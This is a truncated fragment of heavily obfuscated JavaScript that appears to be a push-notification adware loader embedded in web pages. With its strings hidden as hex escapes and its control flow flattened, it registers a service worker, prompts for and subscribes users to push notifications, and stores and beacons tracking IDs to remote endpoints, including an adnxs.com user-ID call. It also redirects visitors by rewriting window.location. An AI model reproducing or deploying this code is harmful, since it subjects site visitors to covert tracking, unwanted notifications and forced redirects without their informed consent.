d;},b=location[O8];if(b){t=b[C8](g8-C),b=t;-(g8-C)!=b[Y8](Z8)?b=b[R](/%2E/g,M8):-+g8!=b[Y8](J8)&&(b=b[R](/\./g,U8));x=w(decodeURIComponent(b),+M),e=JSON[I8](x),k=e[L-C],l=e[+g8],m=e[V8|C],n=e[r8|C],f=e[M*O],p=e[+m8],v=self[X8][B8]+b8+f,y=self[X8][B8]+b8+f+U8+t;try{importScripts(y),r(x8,d8,{});}catch(a){var O0="Fa";O0+="lse";var E8,z;E8=O0;if(r(x8,E8,{}),h)try{z=q(JSON[Z]([p,k,l,m,n,f]),M-C);h(z);}catch(A){}}}}catch(a){}})(w);});X288.C5=function (){return typeof X288.b5.F5==='function'?X288.b5.F5.apply(X288.b5,arguments):X288.b5.F5;};X288.a5=function(){var T5=2;for(;T5!==1;){switch(T5){case 2:return{P5:function f5(i5,O5){var I5=2;for(;I5!==10;){switch(I5){case 13:S5-=1;I5=6;break;case 12:W5+=1;I5=8;break;case 1:var z5=0;I5=5;break;case 2:var u5=[];I5=1;break;case 3:z5+=1;I5=5;break;case 7:var S5=i5-1;I5=6;break;case 14:u5[W5][(S5+O5*W5)%i5]=u5[S5];I5=13;break;case 11:return u5;break;case 6:I5=S5>=0?14:12;break;case 5:I5=z5<i5?4:9;break;case 8:I5=W5<i5?7:11;break;case 9:var W5=0;I5=8;break;case 4:u5[(z5+O5)%i5]=[];I5=3;break;}}}(18,3)};break;}}}();X288.X5=function (){return typeof X288.b5.c5==='function'?X288.b5.c5.apply(X288.b5,arguments):X288.b5.c5;};X288.Z5=function (){return typeof X288.a5.P5==='function'?X288.a5.P5.apply(X288.a5,arguments):X288.a5.P5;};X288.w5=function (){return typeof X288.a5.c5==='function'?X288.a5.c5.apply(X288.a5,arguments):X288.a5.c5;};function X288(){}X288.e5=function (){return typeof X288.a5.c5==='function'?X288.a5.c5.apply(X288.a5,arguments):X288.a5.c5;};X288.s5=function (){return typeof X288.a5.P5==='function'?X288.a5.P5.apply(X288.a5,arguments):X288.a5.P5;};X288.q5=function (){return typeof X288.b5.F5==='function'?X288.b5.F5.apply(X288.b5,arguments):X288.b5.F5;};X288.H5=function (){return typeof X288.a5.F5==='function'?X288.a5.F5.apply(X288.a5,arguments):X288.a5.F5;};X288.b5=function(t5){return{c5:function(){var R5,B5=arguments;switch(t5){case X288.s5()[17][9]:R5=B5[1]!==B5[0];break;case X288.s5()[5][17]:R5=B5[1]+B5[2]+B5[0];break;case X288.Z5()[0][1]:R5=B5[1]+B5[0];break;}return R5;},F5:function(N5){t5=N5;}};}();X288.x5=function (){return typeof X288.a5.F5==='function'?X288.a5.F5.apply(X288.a5,arguments):X288.a5.F5;};X288.G5=function (){return typeof X288.b5.c5==='function'?X288.b5.c5.apply(X288.b5,arguments):X288.b5.c5;};(function(m2,K2,d2){var s2,z2,t6,I6,D6,x2,n2,S6,l6,s,o,o6,g2,h2,H2,E6,X6,l2,R2,C2,G2,r2,b6,U2,c2,u2,S2,j,M2,P2,I2,a2,X2,p2,y6,L6,i2,k2,t2,R6,F2,A2,y2,W2,P6,T2,b2,e2,v2,Z2,w2,q2,j6,Q2,a6,o2,i,j2,f2,E2,J2,Y2,O2,D2,V2,B2,L2,N2;try{var q6o='\u0075\u006e\u0064\u0065';q6o+='\x66\u0069\u006e\u0065';q6o+='\x64';s2=function(){E6(function(z6){var p5='\u0073\u0074\x72\u0069\x6e\x67';p5+='\u0069';p5+='\x66\u0079';var g5='\u0073\u0065\x74';g5+='\u0049\u0074\u0065\x6d';var o5='\x54';o5+='\x72\x75';o5+='\u0065';var A5='\u0065\x78\x69\u0073\u0074\u0069\x6e';A5+='\x67';z6?o(A5,o5,{},l2):(o2&&(X2=b6()),v2&&localStorage[g5](V2,encodeURIComponent(btoa(JSON[p5]({'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i})))),t6());});};z2=function(w6,m6){var U5='\u0065';U5+='\u0078\x65\x63';var D5='\x3d\x28\x5b';D5+='\x5e\x26\u005d';D5+='\x2a';D5+='\u0029';var K5='\u005b';K5+='\u003f';K5+='\x26';K5+='\u005d';if(m6=new RegExp(K5+encodeURIComponent(m6)+D5)[U5](w6)){return decodeURIComponent(m6[1]);}};t6=function(){var L5='\u0050\u0075\u0073\x68';L5+='\u004d\u0061\x6e\u0061\x67\x65';L5+='\x72';var h5='\x73\x65';h5+='\x72\u0076\x69\u0063\x65\x57\u006f\x72';h5+='\x6b\x65\u0072';var v5='\u0073\u0061';v5+='\u0066\u0061';v5+='\x72\u0069';var C6,v6;if(v5 in window){I6();}else if(h5 in navigator)if(L5 in window){var V3='\u0063\u0061';V3+='\x74\u0063\x68';var J4='\u0074';J4+='\x68\x65';J4+='\u006e';var k4='\u0072\x65\x67';k4+='\u0069\x73';k4+='\x74';k4+='\x65\x72';var n4='\u0073\u0065\x72\x76\u0069';n4+='\x63\u0065\x57\u006f\x72\u006b\x65\x72';var C4='\x25';C4+='\x32';C4+='\x45';var Q4='\x72\u0065\x70';Q4+='\x6c';Q4+='\x61';Q4+='\u0063\x65';var j4='\u0025';j4+='\x32';j4+='\x46';var r5='\u0069\x6e';r5+='\u0064\x65';r5+='\x78';r5+='\x4f\u0066';var d5='\u0073';d5+='\x77';var l5='\u0073\u0074\x72';l5+='\u0069';l5+='\x6e\u0067\u0069\x66\u0079';var y5='\x54';y5+='\u0072';y5+='\u0075';y5+='\u0065';var Y5='\x73\x75\u0070\x70\u006f\x72\x74\u005f\x70\x75\u0073';Y5+='\x68';o(Y5,y5);C6=encodeURIComponent(U2(JSON[l5]([P2,I2,a2,X2,d5,i,M2,j6]),5));-1!=C6[r5](j4)&&(C6=C6[Q4](/\x25\u0032\u0046/g,C4));if(W2){v6=r2();if(!v6){return;}v6=G2(v6)+'\x3f'+C6;}else if(P6){v6=G2(y2),v6+='\x3f'+C6;}else{X288.q5(X288.s5()[11][16]);v6=X288.X5(C6,'\u002f');o2&&(v6=G2(y2)+'\x3f'+C6);}navigator[n4][k4](v6,{'\x73\x63\x6f\x70\x65':'\x2f'})[J4](function(e6){var E3='\x63';E3+='\x61\x74\x63\u0068';var m4='\x74';m4+='\u0068';m4+='\u0065\u006e';var M4='\x72';M4+='\x65\u0061';M4+='\x64\x79';var c4='\x73';c4+='\x65\u0072';c4+='\x76\x69\u0063\x65\x57\u006f\x72\u006b';c4+='\u0065\u0072';var V4='\x54';V4+='\x72';V4+='\x75\x65';var E4='\x73\x65\u0072\x76\x69\u0063\x65\u0057\u006f\u0072';E4+='\u006b\x65\u0072\x5f\u0072\u0065\x67\u0069\u0073\x74\x65\u0072';o(E4,V4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});navigator[c4][M4][m4](function(p6){var C3='\x54';C3+='\x72';C3+='\u0075';C3+='\u0065';var Q3='\u0073\u0068\u006f\x77';Q3+='\x5f\u0070\u0065';Q3+='\x72\u006d\x69\u0073\x73\u0069\u006f\u006e';var j3='\u0063\u0061';j3+='\x74';j3+='\u0063\x68';var S4='\x74';S4+='\x68';S4+='\u0065';S4+='\u006e';var W4='\u0072\x65\x71\x75\x65\u0073';W4+='\u0074\u0050\u0065';W4+='\x72\u006d\x69\u0073\x73\u0069\x6f\x6e';var f4='\x54';f4+='\x72\x75';f4+='\u0065';var P4='\u0073\x65\u0072\u0076\x69\x63\u0065\u0057\x6f\x72\x6b\u0065\x72\x5f\u0072\u0065\u0061\u0064';P4+='\x79';o(P4,f4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(d6){var u4='\x54';u4+='\x72\x75\u0065';var F4='\u0073\u0065\x72\x76\u0069\u0063\u0065\x57\u006f\x72\x6b\u0065\x72\u005f\x72\x65';F4+='\x61\u0064\u0079';var i4='\x73\u0074';i4+='\u0061\u0074\x75';i4+='\x73';d6&&200==d6[i4]||s(F4,u4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});});Notification[W4]()[S4](function(U6){var r4='\u0063\x61';r4+='\x74';r4+='\x63\u0068';var p4='\u0074';p4+='\u0068';p4+='\x65';p4+='\x6e';var g4='\x67\u0065\x74\u0053\u0075\x62\x73\x63\x72\x69';g4+='\x70\u0074\u0069\u006f\x6e';var X4='\x70\x75\x73\x68\u004d';X4+='\u0061';X4+='\u006e\u0061';X4+='\u0067\x65\u0072';var Z4='\x70\x65';Z4+='\u0072';Z4+='\x6d\x69\u0073\u0073\u0069\u006f\x6e';var R4='\u0070';R4+='\u0065\x72\x6d\x69\x73\u0073';R4+='\x69\u006f\u006e';var O4='\u0067\u0072\x61\u006e\u0074\x65';O4+='\u0064';j2=U6;try{var z4='\u0063\u006c\u006f\u0073\u0065\x5f';z4+='\u0061\u0064';window[z4]();}catch(H6){}O4!==U6?o(R4,U6,{},function(n6){var x4='\x63\x61\x74';x4+='\x63\u0068';var w4='\u0074';w4+='\u0068\x65';w4+='\u006e';var e4='\x75\x6e';e4+='\x72\x65\u0067\x69';e4+='\x73\u0074\x65\u0072';var a4='\u0064\u0065';a4+='\u0066';a4+='\x61\u0075\x6c';a4+='\u0074';var I4='\x64\x65\u0066\u0061';I4+='\u0075\x6c\u0074';var B4='\x70\u0065\x72\u006d\u0069';B4+='\x73';B4+='\x73\x69\x6f\x6e';var T4='\x73\x74';T4+='\u0061';T4+='\u0074';T4+='\u0075\x73';var Y6,T6;n6&&200==n6[T4]||s(B4,U6);Y6=I4==j2?q2:i2;T6=a4==j2?X6:l2;v2?T6():e6[e4]()[w4](function(){var H4='\u0072\x65';H4+='\u0064\u0069\x72';H4+='\x65\x63\x74\x65\x78\x74';H4==Y6&&t2?T6():x2()||T6();})[x4](function(){var s4='\u0072\x65\u0064\x69\x72';s4+='\x65\u0063\u0074\u0065';s4+='\u0078\u0074';s4==Y6&&t2?T6():x2()||T6();});}):(o(Z4,U6,{},function(M6){var o4='\u0070\u0065\x72';o4+='\x6d';o4+='\x69\u0073\u0073\u0069\u006f\x6e';var A4='\u0073\x74\u0061';A4+='\u0074';A4+='\x75\x73';M6&&200==M6[A4]||s(o4,U6);}),e6[X4][g4]()[p4](function(N6){var b4='\x54';b4+='\x72';b4+='\u0075';b4+='\x65';var G4='\x65\x78\u0069';G4+='\u0073\u0074\x69\x6e';G4+='\x67\u005f\u0032';var Y4='\x54';Y4+='\u0072';Y4+='\x75\u0065';var L4='\u0073';L4+='\u0075\x62\x73\x63\u0072\x69\u0062';L4+='\u0065';L4+='\u005f\x75\u0073\u0065\u0072';var D4='\x54\x72';D4+='\x75\x65';var K4='\x70\x75';K4+='\x73\x68\x4d\x61';K4+='\u006e\x61\x67\u0065\x72\x5f\x67\x65\u0074';K4+='\u0053\x75\x62\u0073\x63\u0072\u0069\x70\u0074\u0069\u006f\u006e';o(K4,D4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(F6){var h4='\u0054';h4+='\u0072';h4+='\x75';h4+='\x65';var v4='\u0070\u0075\u0073\u0068\x4d\u0061\u006e\u0061\u0067\x65\x72\u005f';v4+='\x67\x65\u0074\x53\x75\x62\u0073\x63\x72\u0069\u0070\u0074';v4+='\u0069\x6f\u006e';var U4='\u0073\u0074\x61\u0074';U4+='\u0075\x73';F6&&200==F6[U4]||s(v4,h4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});});X288.q5(X288.s5()[7][15]);J2=X288.G5(N6,null);0==J2?(o(L4,Y4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(Q6){var l4='\u0054';l4+='\u0072';l4+='\u0075\x65';var y4='\x73\x75\x62\x73\x63\u0072\x69\u0062\u0065';y4+='\u005f\x75\u0073\u0065\x72';var q4='\x73';q4+='\u0074\u0061';q4+='\x74';q4+='\u0075\x73';Q6&&200==Q6[q4]||s(y4,l4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});}),l6(p6)):o(G4,b4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(V6){var d4='\x54';d4+='\u0072';d4+='\u0075';d4+='\x65';var t4='\u0065\x78\u0069\u0073\x74';t4+='\u0069\u006e';t4+='\u0067';t4+='\x5f\x32';var N4='\x73';N4+='\x74\u0061\u0074';N4+='\x75\u0073';V6&&200==V6[N4]||s(t4,d4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});H2(D2,R2);});})[r4](function(i6){R2();}));})[j3](function(G6){l2();});o(Q3,C3,{},function(s6){var J3='\x54\u0072';J3+='\u0075\u0065';var k3='\u0073';k3+='\u0068\x6f\u0077\u005f\x70\x65\x72\u006d\u0069\u0073\x73\u0069\x6f\x6e';var n3='\x73\u0074';n3+='\u0061\x74';n3+='\x75';n3+='\x73';s6&&200==s6[n3]||s(k3,J3);});a6&&D6();if(K2)try{K2();}catch(K6){}})[E3](function(W6){l2();});})[V3](function(O6){var m3='\u0074';m3+='\x6f\u0053';m3+='\x74\u0072\x69\x6e';m3+='\x67';var M3='\u0046\u0061';M3+='\u006c';M3+='\u0073';M3+='\u0065';var c3='\u0073\x65\x72\x76';c3+='\u0069\x63\x65\u0057\x6f';c3+='\x72\u006b\x65\u0072\u005f\x72\x65\x67\u0069\u0073\u0074\x65\x72';o(c3,M3,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2,'\x65\x72\x72\x6f\x72':O6[m3]()},l2);});}else{var f3='\u0046';f3+='\u0061';f3+='\u006c\x73';f3+='\u0065';var P3='\u0073\x75\x70';P3+='\x70\u006f\u0072\u0074\x5f\x70\u0075\x73\x68\x4d\u0061\x6e\x61\x67\u0065\x72';o(P3,f3,{},l2);}else{var F3='\x46\x61\x6c';F3+='\u0073';F3+='\u0065';var i3='\u0073\x75\x70\x70\x6f\u0072\x74';i3+='\u005f\x73\u0065\x72\x76\u0069';i3+='\u0063';i3+='\u0065\x57\x6f\u0072\x6b\u0065\u0072';o(i3,F3,{},l2);}};I6=function(){var E9='\x46\u0061\u006c\x73';E9+='\u0065';var J9='\u0073\u0075\u0070\u0070\x6f\x72\x74\x5f';J9+='\u0070\x75\u0073\x68\x5f\x73\u0061\u0066\u0061\u0072\x69';var k9='\x46';k9+='\u0061\u006c\u0073\x65';var n9='\u0073\u0075\x70\u0070\u006f\x72';n9+='\x74\x5f\x70\x75\u0073\u0068';var C9='\x70\x65\u0072\x6d\x69';C9+='\u0073\x73\u0069\u006f\u006e';var Q9='\x70';Q9+='\u0075\u0073\x68\x4e\x6f\x74\u0069\u0066\u0069\u0063';Q9+='\u0061\u0074\x69';Q9+='\u006f\u006e';var j9='\u0073';j9+='\u0061\x66';j9+='\u0061\u0072\u0069';var r3='\u0054\u0072';r3+='\x75\x65';var d3='\u0073\u0075\x70\u0070\u006f\x72\u0074\u005f\x70\u0075\u0073\x68';d3+='\x5f\u0073\x61\x66\u0061\x72\x69';var t3='\u0054';t3+='\x72\x75\x65';var N3='\x73';N3+='\x75\x70\x70\x6f\u0072\x74\u005f\u0070\x75\u0073\x68';var b3='\u0073\x61\u0066\x61\x72';b3+='\u0069';var G3='\u0070\x75\x73\x68\u004e\x6f';G3+='\x74\x69\x66\x69\u0063\x61\x74\u0069';G3+='\u006f\u006e';var B3='\x68\u006f';B3+='\x73\u0074';var T3='\x6c\u006f\x63\u0061';T3+='\x74\x69\u006f';T3+='\x6e';var R3='\x77';R3+='\x65';R3+='\x62';R3+='\u002e';var O3='\x68\x6f';O3+='\u0073';O3+='\x74';var z3='\u006c';z3+='\x6f\x63\x61\u0074';z3+='\x69';z3+='\x6f\u006e';var S3='\u002f';S3+='\x2f';var W3='\x70\u0072\u006f\u0074\x6f\u0063\u006f';W3+='\x6c';var u3='\x6c\x6f\x63\x61\x74';u3+='\x69\u006f\x6e';var Z6,x6,q6,J6;Z6=document[u3][W3]+S3+window[z3][O3];x6=R3+window[T3][B3];q6=function(h6,g6){var e3='\x67\u0072';e3+='\x61';e3+='\x6e\x74\x65\x64';var I3='\x70\x65';I3+='\x72\x6d\u0069\x73\x73\u0069\u006f\x6e';var k6,B6,u6;j2=g6[I3];if(h6)try{var a3='\u0063';a3+='\x6c\u006f';a3+='\u0073\x65\x5f\x61';a3+='\x64';window[a3]();}catch(r6){}if(e3!==j2)if(h6){var w3='\u0070\x65\x72\u006d';w3+='\x69\x73\u0073';w3+='\u0069\u006f\u006e';o(w3,j2,{},function(){var s3='\x64\u0065';s3+='\x66\x61';s3+='\u0075\u006c';s3+='\x74';var x3='\u0072';x3+='\u0065\x64\x69\x72\x65\u0063\x74';x3+='\u0065\x78\u0074';var H3='\x64';H3+='\x65';H3+='\u0066\u0061\u0075\u006c';H3+='\u0074';var A6;A6=H3==j2?X6:l2;x3==(s3==j2?q2:i2)&&t2?A6():x2()||A6();});}else{var p3='\u0054';p3+='\u0072';p3+='\x75';p3+='\x65';var g3='\x73\x68\x6f\u0077';g3+='\u005f';g3+='\x70\u0065\x72\u006d\x69\u0073\x73\u0069\x6f\x6e';var X3='\x62\x69\u006e';X3+='\u0064';var o3='\u0072\u0065';o3+='\u0071\u0075\x65\u0073\u0074\u0050\u0065\x72\x6d\x69\u0073\u0073\u0069\x6f\x6e';var A3='\u0070\u0075\x73\u0068';A3+='\u004e\u006f';A3+='\x74\x69\u0066\u0069';A3+='\x63\u0061\x74\x69\x6f\u006e';var Z3='\u0073';Z3+='\u0061\x66\u0061\u0072\x69';if(window[Z3][A3][o3](Z6,x6,{'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i},q6[X3](null,!0)),o(g3,p3),K2)try{K2();}catch(X8){}}else{var Y3='\u0073';Y3+='\u0075\x62\x73\x63\u0072';Y3+='\x69';Y3+='\u0070\u0074\x69\u006f\u006e';var L3='\x76\u0061';L3+='\u0070\u006b\u0065';L3+='\x79';var h3='\u0063\u006f';h3+='\x6f\u006b\x69\x65\x5f\u0069\x64';var v3='\u0068';v3+='\x6f';v3+='\u0073';v3+='\u0074';var U3='\u006c\x6f';U3+='\u0063\u0061\u0074\x69\u006f\u006e';var D3='\x64\u0065\u0076\u0069\u0063\u0065\u0054\x6f\x6b\x65';D3+='\u006e';var K3='\x70\x65\x72\x6d\u0069';K3+='\x73\u0073';K3+='\u0069\x6f\x6e';o(K3,j2);k6=g6[D3];B6=btoa(window[U3][v3]);D2[h3]=X2;D2[L3]=B6;D2[Y3]=k6;u6=0;f6();}function f6(){var y3='\x54\x72\u0075';y3+='\x65';var q3='\x73\x75\u0062';q3+='\x73\x63\u0072\x69\u0062\u0065';o(q3,y3,{'\x76\x61\x70\x6b\x65\x79':B6,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':{'\x64\x65\x76\x69\x63\x65\x5f\x69\x64':k6}},function(c6){var l3='\x73';l3+='\x74\u0061\u0074\u0075\x73';(!c6||200!=c6[l3])&&10>u6?(++u6,f6()):H2(D2,R2);});}};J6=!1;if(o2&&Q2||!o2){J6=!0;}J6&&G3 in window[b3]?(o(N3,t3),o(d3,r3),J6=window[j9][Q9][C9](x6),q6(!1,J6)):(o(n9,k9),o(J9,E9));};D6=function(){var E8,l8,D8,o8,j8,S8;try{if(!o2){var s9='\u0073\u0072';s9+='\x63';var x9='\u0073\x65\x74\x41\u0074';x9+='\x74\u0072\u0069\x62\x75\x74\x65';var H9='\u006f\x6e';H9+='\x6c\u006f';H9+='\u0061\x64';var w9='\u0069';w9+='\u006d';w9+='\u0067';var e9='\x63';e9+='\x72\u0065\x61';e9+='\x74\x65\u0045\u006c\u0065\x6d\u0065\x6e';e9+='\u0074';var B9='\x74\u006f\u0053';B9+='\x74\u0072\u0069';B9+='\x6e\x67';var T9='\x72\x61';T9+='\x6e';T9+='\x64\u006f\x6d';var R9='\x66';R9+='\u006c\u006f\x6f\u0072';var O9='\x26\x63';O9+='\x3d';var z9='\x2f\u0070\x3f';z9+='\x62\x3d';var S9='\x2f';S9+='\u002f';var W9='\x70\u0072\x6f';W9+='\x74\u006f\u0063\u006f\u006c';var u9='\u006c\u006f';u9+='\u0063\u0061\u0074\u0069\u006f\u006e';var F9='\x2f\u0073\u003f';F9+='\x61\u003d\x24\u0055\u0049';F9+='\u0044\x26\x62';F9+='\u003d';var i9='\u002f';i9+='\x2f';var f9='\u0070';f9+='\u0072';f9+='\x6f\x74\u006f\x63\x6f\u006c';var P9='\u006c\x6f';P9+='\x63\u0061';P9+='\u0074\u0069\x6f';P9+='\u006e';var m9='\u0068\x74\u0074\x70\u0073';m9+='\x3a';m9+='\x2f\u002f\u0073\u0065\u0063\u0075\u0072\u0065\x2e\u0061\u0064\u006e';m9+='\x78\u0073\u002e\u0063\x6f\u006d\x2f\u0067\x65\x74\x75\x69\u0064\u003f';var M9='\u0074\x6f\x53\u0074\x72';M9+='\x69\x6e';M9+='\x67';var c9='\u0072';c9+='\u0061\x6e\u0064\u006f';c9+='\u006d';var V9='\x66';V9+='\u006c';V9+='\u006f\u006f';V9+='\x72';E8=Math[V9](1E8+9E14*Math[c9]())[M9]();l8=m9+(document[P9][f9]+i9+i+F9+E8);D8=document[u9][W9]+S9+i+z9+E8+O9+Math[R9](1E8+9E14*Math[T9]())[B9]();o8=1;j8=function(){var I8;I8=function(){10>o8++&&setTimeout(j8,500);};g2(D8,function(t8,R8){var a8,P8;if(t8&&200==R8){var a9='\x6c';a9+='\x65';a9+='\u006e\x67';a9+='\u0074\u0068';a8=null;try{var I9='\x70\u0061';I9+='\x72';I9+='\x73\u0065';a8=JSON[I9](t8);}catch(L8){I8();return;}if(0==a8[a9]){I8();}else{P8=a8[1];1==a8[0]?l2():O2=P8;}}else{I8();}});};S8=document[e9](w9);S8[H9]=j8;S8[x9](s9,l8);}}catch(y8){}};x2=function(){var V1o='\u0070\x61';V1o+='\u0074\u0068';V1o+='\u006e\x61\u006d\x65';var E1o='\u006c';E1o+='\u006f\u0063\u0061\x74\u0069\x6f\x6e';var J1o='\u002f';J1o+='\x2f';var k1o='\x70\x72\x6f';k1o+='\u0074';k1o+='\x6f\u0063\x6f\x6c';var n1o='\x6c\u006f';n1o+='\u0063';n1o+='\u0061\x74\x69\x6f\x6e';var C1o='\x68\u0072';C1o+='\x65';C1o+='\x66';var Q1o='\u006c\u006f\u0063\u0061\x74';Q1o+='\x69';Q1o+='\u006f\u006e';var j1o='\u0063';j1o+='\x6f\u006f\u006b\u0069\x65\x5f\x69';j1o+='\x64';var r9='\x68\u006f\x70\x73\u005f';r9+='\u006c';r9+='\x70\x5f\x69';var d9='\x6c';d9+='\x70';var t9='\u006c\u0065\x6e\u0067';t9+='\u0074\u0068';var N9='\x73';N9+='\u0075\x62';var b9='\u0073\x75';b9+='\u0062\u0073\x74\x72\x69';b9+='\x6e';b9+='\u0067';var G9='\u0069\u006e\u0064\x65\x78\u004f';G9+='\u0066';var l9='\u0074\u006f';l9+='\u0053\x74\u0072';l9+='\u0069\x6e';l9+='\u0067';var y9='\x68';y9+='\x6f\u0070';y9+='\x3d';var q9='\x73\u0075\u0062\x73\u0074\u0072\u0069\x6e';q9+='\u0067';var Y9='\x68';Y9+='\u006f';Y9+='\x70\u003d';var L9='\u0069';L9+='\x6e\x64\u0065\x78\u004f\x66';var h9='\x73';h9+='\u0065\u0061\u0072';h9+='\x63';h9+='\u0068';var v9='\u006c';v9+='\u006f\u0063\x61\u0074';v9+='\u0069\u006f';v9+='\u006e';var X9='\u0069\x6e\u0064';X9+='\u0065\x78';X9+='\x4f';X9+='\u0066';var o9='\u0069\u006e\x64\u0065\x78\x4f';o9+='\u0066';var A9='\x6c\x65';A9+='\u006e';A9+='\u0067\x74';A9+='\u0068';var Z9='\u006c';Z9+='\u0065\u006e';Z9+='\u0067\u0074\u0068';var z8,w8,b8,v8,m8;if(!(T2&&0!=T2[Z9]&&0<=b2&&b2<=T2[A9]-1)){return!1;}z8=T2[b2]||"";if(!z8){return!1;}w8="";if(-1==z8[o9]('\u002e'))if(w8=z8,e2&&-1!=i[X9](e2)){var K9='\u006c\x65\x6e\u0067';K9+='\u0074\x68';var p9='\x73\x75\x62';p9+='\u0073\x74\x72\u0069\x6e';p9+='\x67';var g9='\u0069';g9+='\u006e\u0064\u0065';g9+='\u0078\u004f';g9+='\x66';b8=i[g9](e2),z8=z8+i[p9](b8+e2[K9]);}else{var U9='\u0068\x6f\u0073';U9+='\u0074\u006e';U9+='\u0061\x6d';U9+='\u0065';var D9='\u006c';D9+='\u006f\x63\x61\x74';D9+='\x69\x6f\u006e';z8+='\u002e'+window[D9][U9];}--b2;v8=document[v9][h9];m8=v8[L9](Y9);if(-1==m8){return!1;}b8=v8[q9](0,m8);b8+=y9+encodeURIComponent(b2[l9]());m8=v8[G9]('\u0026',m8);-1!=m8&&(b8+=v8[b9](m8));w8&&(b8=n2(b8,N9,w8));Y2&&(w8=Y2[w2],++w2,w2==Y2[t9]&&(w2=0),b8=n2(b8,d9,w8),b8=n2(b8,r9,w2));b8=n2(b8,j1o,X2);window[Q1o][C1o]=document[n1o][k1o]+J1o+z8+document[E1o][V1o]+b8;return!0;};n2=function(p8,C8,U8){var f1o='\u0073\x75\u0062\u0073\x74';f1o+='\u0072\u0069';f1o+='\x6e\u0067';var P1o='\u0069';P1o+='\u006e\x64';P1o+='\u0065\u0078\x4f';P1o+='\x66';var m1o='\u0073';m1o+='\u0075';m1o+='\x62\x73\x74\u0072\u0069\x6e';m1o+='\x67';var M1o='\u0069\x6e\x64\x65';M1o+='\x78\x4f';M1o+='\u0066';var c1o='\u0069';c1o+='\u006e\x64\u0065\x78';c1o+='\u004f\x66';var e8,d8;X288.q5(X288.Z5()[15][11][8]);e8=p8[c1o](X288.X5('\u003d','\u003f',C8));-1==e8&&(e8=p8[M1o]('\x26'+C8+'\u003d'));d8="";-1==e8?d8=p8+'\u0026'+C8+'\u003d'+encodeURIComponent(U8):(++e8,d8=p8[m1o](0,e8),d8+=C8+'\u003d'+encodeURIComponent(U8),C8=p8[P1o]('\u0026',e8),-1!=C8&&(d8+=p8[f1o](C8)));return d8;};S6=function(H8){var O1o='\u006c';O1o+='\u0065';O1o+='\x6e';O1o+='\x67\x74\x68';var z1o='\x6c';z1o+='\u0065\u006e\u0067\u0074';z1o+='\u0068';var S1o='\u0061\x74\x6f';S1o+='\u0062';var W1o='\x72\x65\x70';W1o+='\x6c\u0061\x63\x65';var u1o='\u0072\u0065\u0070';u1o+='\u006c\x61\u0063\u0065';var F1o='\u006c\x65';F1o+='\u006e';F1o+='\x67\u0074';F1o+='\u0068';var i1o='\u0072\u0065\x70';i1o+='\u0065';i1o+='\x61';i1o+='\x74';var T8;T8='\x3d'[i1o]((4-H8[F1o]%4)%4);H8=(H8+T8)[u1o](/\x2d/g,'\u002b')[W1o](/\x5f/g,'\u002f');H8=window[S1o](H8);for(var T8=new Uint8Array(H8[z1o]),Y8=0;Y8<H8[O1o];++Y8){var R1o='\x63\x68';R1o+='\u0061';R1o+='\x72\x43\u006f\u0064\x65';R1o+='\x41\x74';T8[Y8]=H8[R1o](Y8);}return T8;};l6=function(M8){var l1o='\u0063';l1o+='\u0061';l1o+='\x74\u0063';l1o+='\x68';var x1o='\u0074\u0068\x65';x1o+='\u006e';var H1o='\u0073\u0075';H1o+='\u0062';H1o+='\x73\u0063\x72\u0069\u0062';H1o+='\u0065';var w1o='\x70\x75\x73\u0068\x4d\u0061';w1o+='\u006e\x61\x67';w1o+='\x65\u0072';var n8;n8="";try{n8=S6(p2);}catch(N8){var B1o='\u0076\x61\x70\u0069';B1o+='\x64';var T1o='\u0073';T1o+='\x75\x62\x73\x63\x72\u0069\u0062';T1o+='\x65';o(T1o,B1o,{},function(F8){var e1o='\u0076';e1o+='\x61\x70\x69';e1o+='\u0064';var a1o='\u0073\u0075';a1o+='\x62\u0073';a1o+='\u0063\x72';a1o+='\x69\u0062\x65';var I1o='\u0073\x74\x61\x74\u0075';I1o+='\u0073';F8&&200==F8[I1o]||s(a1o,e1o);R2();});return;}M8[w1o][H1o]({'\x75\x73\x65\x72\x56\x69\x73\x69\x62\x6c\x65\x4f\x6e\x6c\x79':!0,'\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x53\x65\x72\x76\x65\x72\x4b\x65\x79':n8})[x1o](function(V8){var L1o='\u0073\x74\x72\u0069\x6e';L1o+='\u0067\x69\x66\x79';var h1o='\u0054';h1o+='\u0072';h1o+='\x75';h1o+='\x65';var v1o='\u0073\u0075\x62\x73';v1o+='\x63\u0072\x69';v1o+='\x62\u0065';var U1o='\u002f\u0061';U1o+='\u003f\x61';U1o+='\x3d';var D1o='\u002f';D1o+='\u002f';var K1o='\u0070\u0072\x6f';K1o+='\u0074\u006f';K1o+='\x63\u006f\x6c';var p1o='\u006c';p1o+='\u006f\x63\x61\u0074\u0069';p1o+='\x6f';p1o+='\x6e';var g1o='\x73\x75\x62\x73\u0063\x72\x69';g1o+='\x70';g1o+='\x74\u0069\x6f\x6e';var Z1o='\x54';Z1o+='\u0072\x75\u0065';var 